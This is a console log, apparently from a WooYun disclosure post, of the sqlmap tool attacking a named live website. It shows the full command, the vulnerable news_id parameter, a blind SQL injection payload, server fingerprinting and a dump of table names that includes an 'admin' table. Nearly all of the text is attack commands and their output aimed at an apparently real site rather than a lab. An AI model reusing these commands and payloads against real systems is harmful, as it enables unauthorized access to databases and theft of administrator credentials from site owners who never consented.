 管理员: sqlmap.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://www.ardjse.com/news_view.asp?news_id=132
" --tables
{1.0.4.4#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:44:19
[18:44:19] [INFO] resuming back-end DBMS 'microsoft access'
[18:44:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=132 AND 6999=6999
---
[18:44:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[18:44:19] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[18:44:19] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[18:44:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:44:19] [INFO] retrieved:
[18:44:20] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[18:44:20] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[18:44:20] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[8 tables]
+-----------+
| admin |
| guestbook |
| job |
| news |
| product |
| products |
| type |
| vote |
+-----------+
[18:44:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[18:44:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ardjse.com'
C:\Python27\sqlmap>
www.wooyun.org